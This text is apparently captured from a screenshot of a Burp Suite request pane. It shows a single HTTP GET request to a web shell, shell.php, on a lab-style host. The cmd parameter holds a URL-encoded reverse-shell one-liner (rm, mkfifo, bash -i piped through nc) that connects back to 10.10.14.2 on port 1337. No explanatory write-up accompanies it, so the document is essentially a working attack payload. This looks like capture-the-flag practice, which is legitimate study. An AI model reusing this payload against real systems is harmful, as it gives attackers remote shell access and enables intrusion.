 Request
Response
Pretty Raw Hex
\n
1 GET /shell.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|bash+-i+2>%261|
nc+10.10.14.2+1337+>/tmp/f HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11